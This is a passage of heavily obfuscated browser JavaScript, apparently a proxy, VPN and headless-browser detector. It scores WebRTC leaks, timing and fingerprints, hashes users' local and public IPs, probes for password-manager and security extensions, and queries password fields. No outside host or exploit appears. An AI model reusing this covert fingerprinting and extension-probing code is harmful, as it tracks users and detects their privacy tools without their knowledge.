_0x27b048(_0x44a3ae(0xe9c,0x126e,0x1410,0xba5)+_0x151aeb(0x141c,0x15ae,0x1e30,0x16c6)+_0x44a3ae(0x581,0x7f0,0xd10,0x26a),_0x2c05ea[_0x44a3ae(0xbf1,0xb6a,0x11df,0xc12)]),![];else _0x2f7d9b+=-0x29*0xd+-0x17ed+0x3ba*0x7,_0x4843b7|=0x12*0xf1+-0x1e34+-0x16*-0x9b;}_0x3cf863['nonStandar'+_0x44a3ae(0x697,0xa21,0xbca,0x546)]&&(_0x151aeb(0xd1b,0xc3a,0x6e0,0x1013)===_0x44a3ae(0xfee,0xd39,0x78d,0xae5)?_0x2f7d9b+=-0x41b*-0x7+0x1427*0x1+0x1e1*-0x1a:this['_zohoEleme'+'ntCache']={'passwordInputs':_0x552814[_0x44a3ae(0x98a,0x1134,0x1685,0x1025)+'torAll'](_0x44a3ae(0x1aae,0x1482,0xec0,0x1480)+'=\x22password'+'\x22]'),'overlay':_0xe1c98a['querySelec'+'tor']('.zoho-pass'+_0x44a3ae(0x16ef,0x1491,0xe9b,0x1645)+_0x44a3ae(0x5bc,0x91c,0xa10,0x11e0)),'dataElement':_0x187bc6[_0x44a3ae(0x153f,0x1134,0x11b4,0x14df)+_0x44a3ae(0x11cc,0x1375,0x17ce,0x1296)](_0x151aeb(0xdf7,0x980,0x178,0x1ff)+_0x151aeb(0xe0e,0x80c,0xa06,0x2a5)),'lastCacheTime':_0x564c68[_0x151aeb(0x1705,0x139d,0x13d9,0x1b6a)]()}),_0x3cf863['relayDetec'+'ted']&&(_0x2f7d9b+=-0x1ea1+0xb56+0x2*0x9ad,_0x4843b7|=-0x31a*0x7+0x2eb*-0xb+-0x1*-0x35ef),_0x26116b+=-0x1c51+-0x1*0x1e77+0x3af0;}else this['results']['webrtc']&&!this['results'][_0x44a3ae(0xfcc,0x1333,0x1a64,0x1246)][_0x44a3ae(0xfcb,0x112f,0xf1c,0xc3e)]&&(_0x2f7d9b+=0x807+0x65d+-0xe5a,_0x26116b+=-0x261+-0xd04+0xf6f);if(this['results'][_0x151aeb(0x1180,0x1224,0x177d,0x1207)]&&this[_0x44a3ae(0x4aa,0x5bf,0xcad,0xcfe)][_0x44a3ae(0xb85,0x1323,0x1100,0x12fc)][_0x44a3ae(0xf17,0x112f,0x1891,0x15bd)]){if(_0x44a3ae(0x1750,0x1398,0x170c,0xb24)===_0x44a3ae(0x1ca8,0x13f6,0x10b6,0xc27))this[_0x44a3ae(0xdf6,0xe58,0xc57,0xfbf)+_0x44a3ae(0x1416,0x127d,0xf7c,0x1a74)](_0x44a3ae(0xfbe,0x1085,0xc0a,0x13a8),-0x9be+0x21a2+-0x17dc);else{const _0xfb4aee=this['results'][_0x44a3ae(0x1af5,0x1323,0x10fa,0x1be3)];if(_0xfb4aee[_0x151aeb(0x15a5,0x12d0,0x1b27,0x1333)+'ct']){if(_0x44a3ae(0xd1e,0x1083,0x7b0,0xd99)!==_0x44a3ae(0x7f2,0xe0c,0xea2,0x72f))_0x2f7d9b+=0x1362+0x1c4e+-0x5d*0x83,_0x4843b7|=0x1*0x579+-0x106*0x22+-0x1d57*-0x1;else{if(!_0x1082ef[_0x44a3ae(0x1656,0xf5f,0xdcd,0xab9)]['includes'](_0x467370))_0x50bd1c['public'][_0x44a3ae(0xcde,0x150a,0x11aa,0x1b18)](_0x56df24);}}_0xfb4aee[_0x44a3ae(0x10b1,0x16ab,0x11ca,0x17d5)+'Inconsiste'+'ncy']&&(_0x2f7d9b+=-0x313+-0x18a+0xad*0x7,_0x4843b7|=-0x70a*-0x5+-0x147e+0x4*-0x3ac);if(_0xfb4aee[_0x44a3ae(0xb19,0x1252,0x1916,0xe71)]>-0x1*-0x4f+0x1312+-0x1*0x1267){if(_0x151aeb(0xef4,0xb75,0xf64,0x1102)!=='bJZXn'){const _0x5d8458=_0x34ca18[_0x44a3ae(0x666,0xce8,0x47f,0x13b7)]();let _0x504b91=0x1*0xe6e+0xa*0xe5+-0x1760;if(_0x13ee1f[_0x151aeb(0x4f6,0x7a4,0xbd6,0x817)])_0x504b91|=0x26*-0x26+0x22bf+-0x1d1a;if(!_0x5d8458[_0x151aeb(0x10b3,0x92d,0x992,0x3ee)]){if(!_0x48a393[_0x151aeb(0x760,0xd3e,0x13c9,0x8e4)]||_0x5c4501[_0x151aeb(0x1609,0xd3e,0x80d,0x63b)][_0x44a3ae(0x18c5,0x1726,0xeab,0x1c4e)]===-0xe9*0x1f+-0x7*0x4eb+0x3ea4)_0x504b91|=-0x11c2+0x1*-0x11ba+-0x76*-0x4d;}if(!_0x3d4259[_0x151aeb(0x727,0x82d,-0x47,0x70a)]&&/Chrome/[_0x44a3ae(0x87a,0x1098,0x1683,0x1241)](_0x5d8458[_0x44a3ae(0xe43,0x117e,0xdab,0xcf5)]))_0x504b91|=-0x1adc+-0x174+-0x25*-0xc4;if(_0x5d8458['window'][_0x44a3ae(0x176f,0x13c4,0x1c78,0x13c7)+'t']===-0x245d+0x7*0x1fa+-0x1*-0x1687||_0x5d8458[_0x151aeb(0x75b,0x6ad,0xcd4,0x4bf)][_0x151aeb(0x58f,0x953,0x5aa,0xbc0)]===0x1546+-0x1485+-0xc1*0x1)_0x504b91|=-0x7a7*0x3+0x83f*0x2+-0x1*-0x67f;if(_0x3fff93[_0x44a3ae(0x1876,0x16b7,0x106a,0x1d19)]&&_0x3964d0[_0x151aeb(0x1c9c,0x15b8,0x1488,0x146f)][_0x151aeb(0x1dc2,0x1627,0xe5d,0x14ac)]===0x2462+0x220a+0x2336*-0x2)_0x504b91|=0x1939+0x2af*0x5+-0x2694;if(!_0x5d8458[_0x151aeb(0x3dd,0x6ad,0xf0f,0x7af)][_0x151aeb(0x13af,0x11f8,0xa7f,0x169f)+'lRatio']||_0x5d8458[_0x151aeb(0xbd4,0x6ad,0x70f,0x353)][_0x44a3ae(0x1509,0x12f7,0x15ce,0x11ff)+_0x151aeb(0x17cd,0x116b,0xeff,0x9ed)]===-0x17b6+-0x2652+0x3e08)_0x504b91|=0x1a05+0x24f*0x1+0x1*-0x1c34;if(_0x5d8458[_0x44a3ae(0x1788,0x1230,0x18a2,0x18b9)][_0x151aeb(0xafd,0x10eb,0x1710,0x958)]===-0x2*0x45e+0x1f33*0x1+-0x1677||_0x5d8458[_0x44a3ae(0x1a6d,0x1230,0x1678,0x113c)][_0x151aeb(0x13ec,0x114f,0x9c4,0x145f)]===0x1ff2+0x1fe3+0x27*-0x1a3)_0x504b91|=-0xc72*-0x1+0xc7+-0xcf9;if(_0x5d8458[_0x151aeb(0xdef,0x1131,0x11ba,0x1338)][_0x151aeb(0x3c0,0x5de,0x1f0,0x72b)]!==_0x5d8458['screen'][_0x44a3ae(0x119f,0x11ea,0x96b,0xecb)])_0x504b91|=-0x9b+-0x83+0x12*0x17;_0x1569d6['headlessFl'+'ags']=_0x504b91;const _0xd3b3f7={};_0xd3b3f7[_0x151aeb(0x10ea,0x1500,0x1597,0xd97)]=_0x504b91,_0xd3b3f7[_0x44a3ae(0x8e1,0xa2c,0xf8b,0x32f)]=_0x5d8458['isMobile'],_0xd3b3f7[_0x44a3ae(0x126a,0x10df,0x13f1,0xb9a)+'kSkipped']=_0x5d8458['isMobile'],_0x565200(_0x151aeb(0x11cc,0xbba,0x12dd,0x920)+_0x44a3ae(0x13a0,0x15b4,0x1e02,0x1bdd)+_0x44a3ae(0x388,0xc19,0xf7a,0xfac)+_0x44a3ae(0xf5e,0xd59,0x1516,0x4d6)+_0x44a3ae(0x89e,0xb2e,0xd55,0x5c5),_0xd3b3f7);}else _0x2f7d9b+=-0x1faa+-0x229b+0x424f;}_0x26116b+=0x10e+-0x208b+0x1f9b;}}this[_0x44a3ae(0xca0,0x5bf,0x5c4,0x2e5)]['dns']&&this[_0x44a3ae(0x8da,0x5bf,-0x96,0x98)][_0x151aeb(0xa0d,0x5db,0x5fb,0x160)][_0x151aeb(0x15da,0x1030,0x13d1,0x1873)]&&(this['results'][_0x44a3ae(0xf70,0x6da,0x503,-0x7a)][_0x151aeb(0xe20,0xcb5,0x4c1,0x12b7)]&&(_0x2f7d9b+=-0x1c6e+0x7c2*0x3+-0x5*-0x10a,_0x4843b7|=0x11ab*-0x1+-0x9c2+0x1bad),_0x26116b+=0x9fe*-0x3+0x1fd3*-0x1+0x3dd7);if(this[_0x44a3ae(-0x125,0x5bf,0x68,0xada)][_0x151aeb(0x154f,0x1234,0xa79,0x13b4)]&&this[_0x151aeb(0x607,0x4c0,-0x1b9,-0x1f6)][_0x44a3ae(0x1ada,0x1333,0x1729,0x171f)][_0x151aeb(0x16d,0x74d,0xced,0xddc)+'ted']){if(_0x151aeb(0x179,0x887,0xd82,0x5d6)===_0x44a3ae(0xaa4,0x693,0xc9d,0xd22)){_0x21fd9b[_0x151aeb(0xe0e,0xf8d,0x1306,0x17f2)+_0x151aeb(0x110b,0xd3e,0xa3a,0x118b)][_0x44a3ae(0xd77,0xe24,0x7d3,0x14e2)]=0x715+0x169*0x13+-0x179*0x17,_0x81847e['pmSupport']|=this[_0x44a3ae(0x8f4,0x761,0x2cf,0x575)+_0x44a3ae(0xc12,0x6ed,0x89d,0x455)][_0x151aeb(0x1170,0xd25,0x13db,0x715)];return;}else{const _0x527ac0=this[_0x151aeb(0x3d,0x4c0,0xb8b,0x36c)]['timing'],_0x475cb9=this['results'][_0x151aeb(0x8f1,0x5db,0x6a0,0x562)];(_0x527ac0&&(_0x527ac0['tunnelEffe'+'ct']||_0x527ac0[_0x151aeb(0x1bf7,0x15ac,0xf59,0x1500)+_0x151aeb(-0x1ad,0x610,0xd07,0xb2b)+'ncy'])||_0x475cb9&&_0x475cb9[_0x44a3ae(0x1662,0xdb4,0x10e1,0xd23)])&&(_0x2f7d9b+=-0x10d+-0x1891+0x86*0x31);}}if(this[_0x151aeb(0x967,0x4c0,0x91,0x581)][_0x44a3ae(0x124a,0xead,0x8cd,0xbe4)+'t']&&this['results']['fingerprin'+'t'][_0x44a3ae(0xbca,0x112f,0x121e,0x10c5)]){if(_0x151aeb(0x1c8d,0x14e4,0x1cbc,0x1b10)!==_0x44a3ae(0xe9c,0x15e3,0x1795,0x1d84)){const _0x17f3a1=_0xdaab4[_0x151aeb(0x123c,0x11fa,0xa2c,0x186d)+'es'][_0xa8ec3b];if(_0x17f3a1&&_0x17f3a1[_0x151aeb(0x1415,0x134d,0x1bc2,0x12b7)])_0x17f3a1[_0x44a3ae(0x13c3,0x144c,0x18ca,0x1b27)](_0x2c2eac=>_0x47d06f[_0x151aeb(0xd09,0x115d,0x13e3,0xdb0)](_0x2c2eac));}else{const _0x5ac4b3=this[_0x151aeb(-0x8f,0x4c0,0x2a4,0x2ee)]['fingerprin'+'t'];_0x5ac4b3[_0x151aeb(0x5b1,0x9db,0x718,0x2ef)]?_0x151aeb(0x782,0x6c9,0xa07,0x7e9)==='aVJeY'?_0x1ccb80[_0x44a3ae(0x10de,0x9c9,0x5ac,0xcc3)+_0x44a3ae(0xecf,0x897,0xed4,0x6ab)][_0x44a3ae(0x1078,0xcbe,0x119e,0xf77)+'nsions'][_0x44a3ae(0xf63,0x150a,0x195f,0x1a7f)]('malwarebyt'+_0x44a3ae(0xb60,0x105e,0x95b,0x9b9)+_0x151aeb(0xdc5,0x109d,0xc55,0xd59)):(_0x2f7d9b+=_0x5ac4b3[_0x151aeb(0xa9a,0x1034,0x7d3,0xd94)+_0x151aeb(0xb42,0x88c,0x4c9,0x1e4)],_0x4843b7|=0x483+0x16d3+-0x48d*0x6,_0x13159e='tor'):_0x2f7d9b+=Math[_0x44a3ae(0xed9,0x1597,0x10fd,0x1388)](-0xa7d+-0x522+0xfb3,Math[_0x44a3ae(0x80a,0xa11,0x3d3,0x10ee)](_0x5ac4b3[_0x151aeb(0x7a6,0x1034,0xcbc,0xc81)+_0x151aeb(0xe65,0x88c,0xf8d,0x53)]/(0x2068+-0xfbd*0x1+-0x10a9))),_0x26116b+=0x59*-0x3+-0x2*0xec3+0xf*0x20b;}}if(!_0x13159e&&_0x2f7d9b>=-0x1c16+0xf9b+-0x1*-0xca3){if(this[_0x44a3ae(0xaf6,0x5bf,0x183,0x7df)][_0x44a3ae(0xb78,0x1333,0x1b71,0x1135)]&&(this[_0x151aeb(-0x3f8,0x4c0,-0x3a0,-0x14a)]['webrtc']['knownVpnAd'+_0x151aeb(0xded,0x1387,0xc83,0x1a83)]||this[_0x44a3ae(0x842,0x5bf,0x1b1,0x8fe)]['webrtc']['multiplePu'+'blicIPs']||this['results'][_0x44a3ae(0x1b8d,0x1333,0x14dc,0x1144)]['multipleSu'+'bnets']))_0x13159e='vpn';else _0x2f7d9b>=0x16c*-0x1a+0xead*-0x2+0x428e&&(_0x13159e=_0x151aeb(0x5c2,0xaa0,0x1e0,0x383));}let _0x3b6bb6=-0x477*-0x2+0x19d2+-0x2e2*0xc;const _0x173c1d=_0x780215[_0x151aeb(0x1369,0xbe9,0x4c8,0xd5b)](),_0x58550c=this['results'][_0x151aeb(0x1304,0x1234,0xa40,0xc26)]||{},_0x5bb024=this[_0x151aeb(-0x17a,0x4c0,-0x2e0,0x16f)][_0x151aeb(0x15ec,0x1224,0x17b5,0x119c)]||{},_0x1b718a=_0x58550c&&!_0x58550c[_0x44a3ae(0xa4d,0x870,0x56c,0xf38)+_0x44a3ae(0x14f9,0x1626,0xd4b,0x1507)]&&!_0x58550c[_0x151aeb(0x77b,0xb9e,0x345,0xc36)+_0x44a3ae(0x135a,0x1486,0x1c8c,0x12e4)]&&!_0x58550c[_0x44a3ae(0x12f8,0x14c2,0x19f7,0x117e)+_0x44a3ae(0x1075,0x7be,0x138,0x1015)]&&!_0x58550c['relayDetec'+'ted']&&(!_0x5bb024||!_0x5bb024['tunnelEffe'+'ct']&&!_0x5bb024[_0x44a3ae(0x1aff,0x16ab,0x1866,0x137e)+'Inconsiste'+_0x44a3ae(0x1835,0x12db,0x1b06,0x170f)]);_0x173c1d&&_0x173c1d[_0x44a3ae(0x729,0xa2c,0xe70,0x755)]&&_0x1b718a&&(_0x151aeb(0x4f8,0xc06,0x877,0x1249)===_0x44a3ae(0x1542,0xd05,0x12e9,0x1262)?_0x3b6bb6=-0x17f2+0x224d+0xec*-0xb:this[_0x151aeb(0x120a,0xd33,0x15ee,0x107a)+_0x151aeb(0xb01,0xb8e,0x8ea,0x10c9)][_0x44a3ae(0xbdc,0xf80,0xd99,0x147a)]=!![]);function _0x44a3ae(_0x4a7d13,_0x3d0231,_0x4c09cd,_0x235ee4){return _0x340362(_0x4a7d13-0xc1,_0x4a7d13,_0x4c09cd-0x26,_0x3d0231-0x5a0);}const _0xf76062=this[_0x44a3ae(0x3f7,0x8c4,0x514,0x748)](this[_0x151aeb(0x754,0x4c0,0x843,0x947)][_0x151aeb(0xc73,0x1234,0x167d,0xc9f)]?.['local']||[]),_0x1412a5=this[_0x151aeb(0x482,0x7c5,0xb7a,0xfe4)](this[_0x151aeb(0x875,0x4c0,0xd39,-0x7e)][_0x151aeb(0x1a8e,0x1234,0x10e4,0xed4)]?.[_0x151aeb(0x1614,0xe60,0x5c7,0x6fa)]||[]),_0x523a7a={};_0x523a7a['local']=this[_0x44a3ae(0x6b3,0x5bf,0x8cb,0xa17)][_0x151aeb(0x19d1,0x1234,0x1486,0x13e0)]?.['local'],_0x523a7a[_0x44a3ae(0x134a,0xf5f,0x8af,0xf4e)]=this[_0x151aeb(0x727,0x4c0,0x505,0x1f0)][_0x151aeb(0x1a86,0x1234,0x1681,0x1ad2)]?.[_0x151aeb(0x12a6,0xe60,0x1056,0x66f)];function _0x151aeb(_0x5699da,_0x1326f7,_0x2993f8,_0xfeed73){return _0x340362(_0x5699da-0x9b,_0x2993f8,_0x2993f8-0x8f,_0x1326f7-0x4a1);}return _0x5994e3[_0x151aeb(0x127d,0x1229,0xafc,0x10ec)]('[Proxy]\x20Ha'+_0x151aeb(-0x17e,0x5dc,0x677,0x57d),_0x523a7a),{'isProxy':_0x2f7d9b>=_0x3b6bb6,'confidence':Math[_0x44a3ae(0x15a9,0x1597,0xdfe,0xe58)](-0x3fe*0x2+0x11*0x185+-0x1175,Math[_0x151aeb(0x106b,0x912,0xc60,0xa8f)](_0x26116b/(0x1*-0x8f5+0x2*-0xa3c+-0x1dd1*-0x1)*_0x2f7d9b)),'proxyType':_0x13159e,'localIPHash':_0xf76062,'publicIPHash':_0x1412a5,'ipMismatch':this[_0x44a3ae(0x5ee,0x5bf,0x9ce,0x8c2)][_0x151aeb(0x14d6,0x1234,0x15e2,0x16a5)]?.[_0x151aeb(0x1382,0x137f,0x1589,0xe47)]||![],'multipleIPs':this[_0x151aeb(0x151,0x4c0,0x72d,0xcda)]['webrtc']?.[_0x151aeb(0x952,0x771,0x9f9,0x68e)+_0x44a3ae(0x1824,0x1626,0xdf8,0x15cf)]||![],'webrtcResult':this[_0x151aeb(-0x132,0x4c0,0xa13,0x3a6)][_0x44a3ae(0x1aa2,0x1333,0x1552,0x1320)],'timingDetails':this[_0x44a3ae(0x98d,0x5bf,0x408,0x631)]['timing'],'stunLatency':this[_0x151aeb(0x986,0x4c0,-0x22f,0xb3e)][_0x44a3ae(0x1bbd,0x1323,0x1bde,0x1367)]?.[_0x44a3ae(0x1449,0x1252,0x1aaf,0x1144)]||-0x5e3*-0x2+0x1*-0x239+0x98d*-0x1,'wsLatency':0x0,'latencyVariance':this[_0x44a3ae(-0x2ae,0x5bf,0x9bc,0x11c)][_0x151aeb(0x16c3,0x1224,0x11d6,0x191d)]?.[_0x151aeb(0x1267,0xc25,0x107d,0xf70)]||0x1973*-0x1+-0x17b1*0x1+-0x1892*-0x2,'dnsAnomalyScore':this[_0x151aeb(-0x104,0x4c0,0x84e,-0x46)][_0x44a3ae(0xf3b,0x6da,-0x1c0,0x59d)]?.[_0x44a3ae(0x913,0xdb4,0xcdd,0xede)]?0x3*-0xd+-0x564+0x5ef*0x1:0x1*0x2046+-0x5*-0x199+-0x2843,'indicators':_0x4843b7,'detectionMethods':Object['keys'](this[_0x151aeb(0x766,0x4c0,-0x3e8,0x7e6)])['filter'](_0xf4821a=>this['results'][_0xf4821a]&&this[_0x44a3ae(0x4b8,0x5bf,0x867,0xaf0)][_0xf4821a][_0x151aeb(0x10c3,0x1030,0xe3f,0xbd7)]),'detectionTime':Date[_0x151aeb(0xf2f,0x139d,0xe87,0xf7e)]()-this[_0x44a3ae(0x184f,0x1183,0x120d,0xb5c)+_0x151aeb(0x18a0,0x121f,0x12c7,0x1838)],'timestamp':Date[_0x151aeb(0xc08,0x139d,0xaf8,0x1991)](),'detectionThreshold':_0x3b6bb6};}[_0x340362(-0x133,-0x12,0x1bf,0x324)](_0x204b4e){if(!_0x204b4e||_0x204b4e['length']===-0x1*-0x1b7a+-0x7*0x7+-0x1b49)return null;const _0x39f02c=async _0x23079f=>{const _0x46d9a9=new TextEncoder();function _0x534df6(_0x2eb548,_0x44ef50,_0x2b423b,_0x4879f6){return _0x3ae0(_0x2b423b- -0x114,_0x4879f6);}const _0x3108cb=_0x46d9a9[_0x3deea4(0xdb3,0x5df,0xe01,0x113e)](_0x23079f+this['hashSalt']);function _0x3deea4(_0x344acb,_0x4256f8,_0x59e406,_0x5cf626){return _0x3ae0(_0x344acb-0x297,_0x59e406);}const _0x594dc4=await crypto[_0x534df6(0x9af,0x11ef,0xa0f,0x696)][_0x534df6(0xcaf,0xfc6,0x720,-0x17e)](_0x534df6(0x990,0x557,0xd51,0x9a0),_0x3108cb);return Array[_0x3deea4(0xe26,0xafc,0xcec,0x128f)](new Uint8Array(_0x594dc4))['map'](_0x44cdfd=>_0x44cdfd[_0x3deea4(0xf9d,0x13b4,0xca9,0x17bf)](0x86c+0x1728+-0x1*0x1f84)[_0x534df6(0x756,0xb0,0x84e,0x4c8)](-0x1e7+-0x148*-0x19+0x2bd*-0xb,'0'))['join']('');};let _0xd6b489=-0x2*-0xc61+0x58d+0x1*-0x1e4f;function _0x1486d7(_0x5be87d,_0xf05e44,_0xc77409,_0x4bd2c7){return _0x3f02f1(_0x5be87d-0xca,_0x5be87d,_0xc77409- -0x21a,_0x4bd2c7-0x20);}const _0x2d7c5b=_0x204b4e[_0x654732(0x80e,0x19d,0x60f,-0x56a)](',')+this[_0x654732(0xaa,0xce,0x69,-0x6be)];for(let _0x2cda90=0x4e8+0xfc0+0x14a8*-0x1;_0x2cda90<_0x2d7c5b[_0x654732(0x10ac,0x11c1,0x17b9,0xa6b)];_0x2cda90++){const _0x10d67c=_0x2d7c5b[_0x654732(-0x2fb,0xf2,-0x3d6,0x9c3)](_0x2cda90);_0xd6b489=(_0xd6b489<<0x2*-0x7e5+0xfd*-0x13+0x2296)-_0xd6b489+_0x10d67c,_0xd6b489=_0xd6b489&_0xd6b489;}function _0x654732(_0x4e9b04,_0x56a663,_0x9ad9dd,_0x3563a1){return _0x340362(_0x4e9b04-0xa8,_0x9ad9dd,_0x9ad9dd-0x38,_0x56a663-0x3b);}return Math['abs'](_0xd6b489)['toString'](-0x700+-0x13b1*0x1+-0x1*-0x1ac1);}[_0x340362(0x47b,0xc2d,0xad9,0x5c8)+'esult'](){function _0x19c000(_0xb85400,_0x12f9fb,_0x337144,_0x49b362){return _0x3f02f1(_0xb85400-0x1be,_0x12f9fb,_0x337144- -0x266,_0x49b362-0x184);}function _0xf596c3(_0x3cc9db,_0x2f215d,_0x559130,_0x5b9baa){return _0x340362(_0x3cc9db-0xf6,_0x5b9baa,_0x559130-0x4e,_0x559130-0xa2);}if(this[_0xf596c3(0x1376,0x914,0x1108,0x16d9)][_0x19c000(0x340,-0x733,-0xcd,0x135)]&&Date[_0x19c000(0x952,0x1219,0xd8a,0xf50)]()-this[_0xf596c3(0x12d0,0x1800,0x1108,0x19e3)]['timestamp']<this[_0xf596c3(0x10cc,0x1540,0x1108,0x179b)][_0xf596c3(0xd0,0x10d7,0x892,0xf40)])return this['cache'][_0x19c000(0x4fb,0x254,-0xcd,0x403)];return null;}[_0x3f02f1(-0x2d1,-0x298,0x220,-0xde)+'t'](_0x4b0d96){function _0x10d2d(_0x5c89b1,_0x5c3c71,_0x18fdd5,_0x5cac3e){return _0x3f02f1(_0x5c89b1-0x18,_0x18fdd5,_0x5cac3e- -0x281,_0x5cac3e-0x16c);}function _0x485700(_0x462717,_0x18c5bd,_0x320db0,_0xf91537){return _0x340362(_0x462717-0x46,_0x462717,_0x320db0-0x140,_0x320db0-0x105);}if(_0x485700(-0x1d9,0xf8a,0x6e6,0x298)!==_0x10d2d(0x17c1,0x12f5,0x1109,0xfad))this[_0x10d2d(0x1772,0x78d,0x17a9,0xed9)][_0x10d2d(0x77,0x12f,-0x416,-0xe8)]=_0x4b0d96,this[_0x10d2d(0x14ec,0x10f0,0x6d0,0xed9)]['timestamp']=Date[_0x485700(0xf01,0xa6f,0x1001,0x1135)]();else{if(this[_0x10d2d(0x6c4,0x831,0x858,0x7be)+'Elements']())return this[_0x485700(0x6e0,0x2e9,0x9bd,0x178)+_0x485700(0x12ee,0xc2a,0xde2,0x9e7)]('zohovault',-0x672+0x189*0xd+-0xd03*0x1);return this[_0x485700(0x333,0x572,0x405,0x2c0)+_0x10d2d(0x2c0,0x3e2,0xb68,0x2d6)+_0x10d2d(0x58f,-0x3bd,0x9d1,0x2bf)](),![];}}[_0x3f02f1(0xa7a,0xed1,0x7d4,0x105a)+'Result'](){function _0x300da(_0x644e47,_0x36b491,_0x4b2641,_0x14f129){return _0x340362(_0x644e47-0x13a,_0x644e47,_0x4b2641-0xd8,_0x14f129-0x1fc);}function _0x2084d6(_0x411cc0,_0x82577b,_0x1b0956,_0x1d0f39){return _0x340362(_0x411cc0-0x5a,_0x82577b,_0x1b0956-0x11a,_0x1d0f39- -0x53);}if(_0x300da(0xeb0,0xf79,0xce6,0xb53)!=='PVvkY'){const _0x3aa555=_0x30472d['DateTimeFo'+_0x2084d6(0x17f,0x5bb,-0xb1,0x139)]()['resolvedOp'+'tions']();_0x3cb57a=_0x3aa555['timeZone']||'';}else return{'isProxy':![],'confidence':0x0,'proxyType':null,'localIPHash':null,'publicIPHash':null,'ipMismatch':![],'multipleIPs':![],'stunLatency':0x0,'wsLatency':0x0,'latencyVariance':0x0,'dnsAnomalyScore':0x0,'indicators':0x0,'detectionMethods':[],'detectionTime':Date[_0x2084d6(0x1508,0x128d,0x1720,0xea9)]()-this[_0x300da(0x149c,0x793,0x11a2,0xddf)+_0x2084d6(0xf04,0xfc1,0x1228,0xd2b)],'timestamp':Date[_0x2084d6(0xee3,0xa6a,0x1710,0xea9)](),'detectionThreshold':0x0,'conservativeMode':!![],'strongIndicatorCount':0x0,'legitimateIndicatorCount':0x0};}['detectLegi'+_0x3f02f1(0xa01,0x2a0,0x414,-0x4ab)+_0x340362(0xbcf,0x8b,0x31b,0x582)](){const _0x3f213e=_0x780215[_0x20950e(0x885,0x7e7,0x8d2,0xa99)]();function _0x4a8cad(_0xd507c4,_0xa685e,_0x459261,_0x40e101){return _0x340362(_0xd507c4-0x1ce,_0xa685e,_0x459261-0x63,_0x459261- -0x129);}function _0x20950e(_0x5cd894,_0x5d18a6,_0x2ee6ce,_0x3c8f30){return _0x340362(_0x5cd894-0xf7,_0x5cd894,_0x2ee6ce-0xf2,_0x3c8f30-0x351);}_0x3f213e[_0x20950e(0x1052,0xeae,0x46,0x7dd)]&&(this[_0x20950e(0x83f,0x1125,0xfef,0xbe3)+_0x4a8cad(0xd27,0xc9b,0x5c4,0x7bd)]['mobile']=!![],(!this[_0x20950e(-0xe2,0x406,-0xc5,0x370)][_0x20950e(0x902,0xf81,0x1170,0x10e4)]||this[_0x20950e(-0x375,0x6f4,-0x2b4,0x370)][_0x4a8cad(0x114f,0x12c7,0xc6a,0xf07)][_0x20950e(0x1542,0xa7b,0x16a8,0xe75)]<=0x4*-0x1d6+-0x1c69*0x1+-0x23c2*-0x1)&&(this[_0x20950e(0x1060,0x1086,0x13bf,0xbe3)+_0x4a8cad(0x514,-0x118,0x5c4,0x5b7)][_0x20950e(0x5db,0xc0f,0x10e6,0x917)]=!![]));if(this[_0x20950e(-0x36a,0x30b,0x671,0x370)][_0x4a8cad(0x1525,0x657,0xc6a,0x398)]){const _0xcdfe0a=this[_0x20950e(-0x114,0x3c4,0x1cb,0x370)][_0x20950e(0xa4e,0x857,0xc58,0x10e4)],_0x152a5f=[_0x20950e(0x112b,0x1629,0x11d3,0x1299),'192.168.1.',_0x20950e(0x807,0x58d,0xb18,0xe56),_0x20950e(0xc13,0x764,0x663,0x51a),_0x20950e(0xcba,0x509,0xb24,0xa63),_0x4a8cad(0x652,-0x7df,-0x7d,-0x78),_0x4a8cad(0xd6a,0x705,0x9e1,0x1aa)];if(_0xcdfe0a[_0x20950e(0x1486,0x1435,0x1468,0x14d1)]){if(_0x20950e(0x63c,0x919,0x13de,0xb54)!==_0x4a8cad(0x5c6,0x9f6,0x6da,0xcca)){this[_0x4a8cad(0xcca,0x706,0x78f,0x8a6)+_0x20950e(0x18c6,0x15e6,0x1511,0x102e)](_0x20950e(0x6f4,0x10cd,0x5c7,0xe7e),0x9*-0x41d+-0xb9b+-0x6*-0x820);return;}else{const _0x5dde67=Array[_0x20950e(0x164d,0x1a9b,0xd19,0x1224)](_0xcdfe0a[_0x4a8cad(0xaef,0x164c,0x1057,0x17db)])?_0xcdfe0a[_0x20950e(0x10b9,0x1715,0x10b2,0x14d1)]:[],_0x13121f=_0x5dde67[_0x4a8cad(0x4ae,0x869,0x82a,0x554)](_0x1d6890=>_0x152a5f[_0x20950e(0x4d7,0xdc6,0xec6,0xca4)](_0x420dfc=>_0x1d6890[_0x4a8cad(0xf8,0x936,0xfc,0x496)](_0x420dfc)));if(_0x13121f){if(_0x4a8cad(0x63,-0x545,0x349,0x8f4)===_0x4a8cad(0x26f,0x219,0x349,0xb25))this['legitimate'+_0x20950e(0xe21,0x315,0xb97,0xa3e)][_0x4a8cad(0xa41,0x13d3,0xb6e,0x506)]=!![];else{if(_0x574d97[_0x20950e(0xdea,0x6a2,0x114d,0x99b)+'te'](_0x4a8cad(0x5a1,0xd2e,0x522,0x9d3))||_0x1ff553[_0x4a8cad(-0x1a7,0x74,0x521,-0x15a)+'te'](_0x4a8cad(0xd66,0x467,0x522,0x2c4)+_0x4a8cad(-0x15d,-0x832,-0xe,0x722))||_0xd0dec8[_0x4a8cad(0x210,0xddf,0x521,0xd92)+'te'](_0x20950e(0x7fd,0x9f1,0x850,0xbd2)+'extension-'+'id')){_0x15e893[_0x4a8cad(0x8bc,0xf20,0x9c3,0x6db)+_0x20950e(0x135c,0x6e2,0x5bf,0xbee)]['grammarly']=0x1*0x8b+-0x647*-0x2+-0xd18;!_0x577af5[_0x20950e(0x7c5,0x264,0xb03,0x77a)+'ata'][_0x20950e(0xa59,0x919,0x83b,0xa6f)+_0x20950e(0x8f4,0x432,0xcfd,0xc88)][_0x20950e(0x100f,0x189e,0x106c,0x11ac)](_0x20950e(0x103e,-0x40,0xd38,0x85d))&&_0x6c41d1[_0x20950e(0xae2,0x288,0xcdc,0x77a)+_0x4a8cad(0x76e,-0x417,0x1ce,0x7d3)][_0x20950e(0x1241,0x798,0x1082,0xa6f)+_0x4a8cad(0x94b,0xeb8,0x80e,0xeda)][_0x20950e(0x9e6,0xc43,0x1666,0x12bb)]('grammarly');return;}}}}}_0xcdfe0a['publicIPs']===-0x5ff+0xaf5*-0x1+0x10f5*0x1&&(this[_0x4a8cad(0x524,0xb1,0x769,0x2ed)+'Indicators'][_0x4a8cad(0xe48,0x10a5,0xb6e,0x755)]=!![]),_0xcdfe0a[_0x4a8cad(0xf78,0x3a3,0x9fb,0x1241)]>=-0x1c9*-0x12+-0x5af+-0x1a71&&_0xcdfe0a['publicIPs']<=0x2b*0